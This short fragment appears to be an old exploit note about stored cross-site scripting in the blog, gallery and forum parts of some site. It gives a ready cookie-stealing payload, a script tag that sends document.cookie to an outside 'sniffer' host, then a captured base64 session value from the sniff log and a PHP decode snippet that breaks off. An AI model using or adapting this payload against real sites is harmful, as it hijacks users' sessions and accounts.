
[ ACTIVE XSS ]

*) in blog

*) in gallery

*) in forum

===>>> Exploit:

<script>img = new Image(); img.src = 
"http://sniffer/sniff.jpg?"+document.cookie;
</script>

In sniff-log: 

YToyOntzOjQ6InVzZXIiO3M6NjoiY29yd2luIjtzOjQ6I
Decode:

<?php

echo 